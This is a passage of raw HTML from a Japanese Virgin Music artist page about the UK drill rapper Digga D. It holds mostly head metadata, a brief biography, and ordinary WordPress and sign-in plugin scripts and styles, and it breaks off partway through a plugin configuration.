

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.virginmusic.jp/digga-d/
body_size: 21150
content:
<!doctype html>

<!--[if lt IE 7]><html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge">

		

				<meta name="viewport" content="width=device-width, initial-scale=1"/>
				<link rel="icon" href="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/favicon.png">
		<!--[if IE]>
			<link rel="shortcut icon" href="https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/favicon.ico">
		<![endif]-->
				<link rel="pingback" href="https://www.virginmusic.jp/xmlrpc.php">

				<script type="text/javascript">window.PUSH_GLOBAL = {geo_ip_country: 'US', ip_lookup: 'varnish'};</script>
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>Digga D（ディガ・ディー） - Virgin Music Label &amp; Artist Services</title>
	<meta name="description" content="2000年6月生まれ。ジャマイカ系の家庭に育ったウェストロンドン出身のUKドリルのシーンを変えた若きラッパー。1011を結成し、2016年には「Play For The Pagans」などのアンダーグラウンドアンセムを生み、今ではレジェンドとも言えるTim Westwood Cribセッションでのパフォーマンスにて注目を浴びる。" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.virginmusic.jp/digga-d/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="VMG | the independent music distribution and services solution - VMG is a full service partner to the independent label and artist music community" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Digga D（ディガ・ディー） - Virgin Music Label &amp; Artist Services" />
		<meta property="og:description" content="2000年6月生まれ。ジャマイカ系の家庭に育ったウェストロンドン出身のUKドリルのシーンを変えた若きラッパー。1011を結成し、2016年には「Play For The Pagans」などのアンダーグラウンドアンセムを生み、今ではレジェンドとも言えるTim Westwood Cribセッションでのパフォーマンスにて注目を浴びる。" />
		<meta property="og:url" content="https://www.virginmusic.jp/digga-d/" />
		<meta property="og:image" content="https://www.virginmusic.jp/wp-content/uploads/sites/1477/2022/05/digga-d_202205.jpg" />
		<meta property="og:image:secure_url" content="https://www.virginmusic.jp/wp-content/uploads/sites/1477/2022/05/digga-d_202205.jpg" />
		<meta property="og:image:width" content="807" />
		<meta property="og:image:height" content="1210" />
		<meta property="article:published_time" content="2021-02-09T09:50:58+00:00" />
		<meta property="article:modified_time" content="2022-05-13T02:37:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Digga D（ディガ・ディー） - Virgin Music Label &amp; Artist Services" />
		<meta name="twitter:description" content="2000年6月生まれ。ジャマイカ系の家庭に育ったウェストロンドン出身のUKドリルのシーンを変えた若きラッパー。1011を結成し、2016年には「Play For The Pagans」などのアンダーグラウンドアンセムを生み、今ではレジェンドとも言えるTim Westwood Cribセッションでのパフォーマンスにて注目を浴びる。" />
		<meta name="twitter:image" content="https://www.virginmusic.jp/wp-content/uploads/sites/1477/2022/05/digga-d_202205.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.virginmusic.jp\/digga-d\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.virginmusic.jp#listItem","position":1,"name":"Home","item":"https:\/\/www.virginmusic.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/www.virginmusic.jp\/digga-d\/#listItem","name":"Digga D\uff08\u30c7\u30a3\u30ac\u30fb\u30c7\u30a3\u30fc\uff09"}},{"@type":"ListItem","@id":"https:\/\/www.virginmusic.jp\/digga-d\/#listItem","position":2,"name":"Digga D\uff08\u30c7\u30a3\u30ac\u30fb\u30c7\u30a3\u30fc\uff09","previousItem":{"@type":"ListItem","@id":"https:\/\/www.virginmusic.jp#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.virginmusic.jp\/#organization","name":"Virgin Music Label & Artist Services | the independent music distribution and services solution","description":"VMG is a full service partner to the independent label and artist music community","url":"https:\/\/www.virginmusic.jp\/"},{"@type":"WebPage","@id":"https:\/\/www.virginmusic.jp\/digga-d\/#webpage","url":"https:\/\/www.virginmusic.jp\/digga-d\/","name":"Digga D\uff08\u30c7\u30a3\u30ac\u30fb\u30c7\u30a3\u30fc\uff09 - Virgin Music Label & Artist Services","description":"2000\u5e746\u6708\u751f\u307e\u308c\u3002\u30b8\u30e3\u30de\u30a4\u30ab\u7cfb\u306e\u5bb6\u5ead\u306b\u80b2\u3063\u305f\u30a6\u30a7\u30b9\u30c8\u30ed\u30f3\u30c9\u30f3\u51fa\u8eab\u306eUK\u30c9\u30ea\u30eb\u306e\u30b7\u30fc\u30f3\u3092\u5909\u3048\u305f\u82e5\u304d\u30e9\u30c3\u30d1\u30fc\u30021011\u3092\u7d50\u6210\u3057\u30012016\u5e74\u306b\u306f\u300cPlay For The Pagans\u300d\u306a\u3069\u306e\u30a2\u30f3\u30c0\u30fc\u30b0\u30e9\u30a6\u30f3\u30c9\u30a2\u30f3\u30bb\u30e0\u3092\u751f\u307f\u3001\u4eca\u3067\u306f\u30ec\u30b8\u30a7\u30f3\u30c9\u3068\u3082\u8a00\u3048\u308bTim Westwood Crib\u30bb\u30c3\u30b7\u30e7\u30f3\u3067\u306e\u30d1\u30d5\u30a9\u30fc\u30de\u30f3\u30b9\u306b\u3066\u6ce8\u76ee\u3092\u6d74\u3073\u308b\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.virginmusic.jp\/#website"},"breadcrumb":{"@id":"https:\/\/www.virginmusic.jp\/digga-d\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.virginmusic.jp\/wp-content\/uploads\/sites\/1477\/2022\/05\/digga-d_202205.jpg","@id":"https:\/\/www.virginmusic.jp\/digga-d\/#mainImage","width":807,"height":1210},"primaryImageOfPage":{"@id":"https:\/\/www.virginmusic.jp\/digga-d\/#mainImage"},"datePublished":"2021-02-09T18:50:58+09:00","dateModified":"2022-05-13T11:37:21+09:00"},{"@type":"WebSite","@id":"https:\/\/www.virginmusic.jp\/#website","url":"https:\/\/www.virginmusic.jp\/","name":"Virgin Music Label & Artist Services | the independent music distribution and services solution","description":"VMG is a full service partner to the independent label and artist music community","inLanguage":"ja","publisher":{"@id":"https:\/\/www.virginmusic.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="VMG | the independent music distribution and services solution &raquo; Feed" href="https://www.virginmusic.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMG | the independent music distribution and services solution &raquo; Comments Feed" href="https://www.virginmusic.jp/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.virginmusic.jp\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.virginmusic.jp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='push-global-css' href='https://www.virginmusic.jp/wp-content/plugins/push-global/public/css/push-global-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C900italic%7CLato%3A300%2C300italic%2C700%2C700italic%7CCrimson+Text%3A400italic' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_css-css' href='https://www.virginmusic.jp/wp-content/plugins/appreciation-engine-social-sign-in/css/ae_frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_css-css' href='https://www.virginmusic.jp/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_brands_css-css' href='https://www.virginmusic.jp/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/brands.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_solid_css-css' href='https://www.virginmusic.jp/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_v4_shims_css-css' href='https://www.virginmusic.jp/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.virginmusic.jp/wp-content/plugins/appreciation-engine-social-sign-in/css/intl-tel-input/intlTelInput.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css-css' href='https://www.virginmusic.jp/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='umgecrm-frontend-style-css' href='https://www.virginmusic.jp/wp-content/plugins/umg-ecrm/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='owl-css-css' href='https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='ytplayer-css-css' href='https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/css/ytplayer/jquery.mb.YTPlayer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pace-css-css' href='https://www.virginmusic.jp/wp-content/themes/virginmusicjp_virginmusicjp/library/css/pace.css' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.virginmusic.jp/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/plugins/push-global/public/js/push-global-public.js" id="push-global-js"></script>
<script type="text/javascript" id="push-global-autocolor-js-extra">
/* <![CDATA[ */
var PUSH_AUTOCOLOR = {"elementSelectors":["#_evidon-collapse-message","#_evidon-decline-button","#_evidon-accept-button","#_evidon-option-button","#_evidon-message","#_evidon-message a"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/plugins/push-global/public/js/autocolor/autocolor.js" id="push-global-autocolor-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/intlTelInput.min.js" id="intl-tel-input-js"></script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/utils.js" id="intl-tel-input-utils-js"></script>
<script type="text/javascript" id="ae-wp-frontend-js-extra">
/* <![CDATA[ */
var intlTelInputData = {"smsCountries":{"1":["all"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.virginmusic.jp/wp-content/plugins/appreciation-engine-social-sign-in/js/ae_wp_frontend.js" id="ae-wp-frontend-js"></script>
<script type="text/javascript" id="ae-wp-js-js-extra">
/* <![CDATA[ */
var AEJSWP = {"plugin_version":"2.14.37","ajaxurl":"https:\/\/www.virginmusic.jp\/wp-admin\/admin-ajax.php","ajax_action_login":"ae_social_signin_user_login_ajax","redirect_action_login":"ae_social_signin_user_login_redirect","ajax_action_get_logout_url":"ae_social_signin_get_logout_url_ajax","ajax_action_send_user_optins":"ae_social_signin_send_user_optins","ajax_action_user_check_captcha":"ae_social_signin_user_check_captcha","login_status_messages":["fail","WordPress user created & logged-in","WordPress user found & logged-in","WordPress user found, but not logged-in (logged-in session disabled)","WordPress user created, but not logged-in (logged-in session disabled)","WordPress user record creation disabled"],"login_fail_status_messages":["","Unspecified error","No access token","AE API error","Missing miniumum required fields (AEUserID, Username or Email)","More than 1 WordPress user record with this AE_User_ID! Doing nothing - contact an admin!","Cannot create the WordPress user account - you have not been signed-in.<br\/><br\/>This can occur if you have another Admin user account on this WordPress install with the same email or username.<br\/><br\/>Please signup with a different email and\/or username.","A WordPress user is already logged in, please log-out first","Email not yet verified"],"ae_js_path":"https:\/\/umg.theappreciationengine.com\/w-v1.8\/js\/4","debug":"1","flow_type":"detect","extra_fields_screen":"after","extra_fields":{"email":{"required":true,"label":"email"},"username":{"required":true,"label":"username"},"password":{"label":"password"}},"minimum_age":"","analytics_tracking_delegate":"trackingDelegate.AEConnect","services":"spotify,facebook","flow_css":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-ae-wp-global-default.css","verify_email":"","flow_text":{"login_header":"Sign in with your social network account","register_header":"Sign in with your social network account","error_header":"Sorry, there seems to be a problem","add_info_header":"Additional Information","add_info_button":"Submit","forgot_password_link":"Forgot password?","recover_password_link":"Recover Password","have_account_link":"Already have an account?","need_help_link":"need help?","create_account_link":"create an account","verify_email_header":"Verify Email","verify_email_sent":"A verification email will be sent to","verify_email_instructions":"Please click the link in the email to confirm your address and 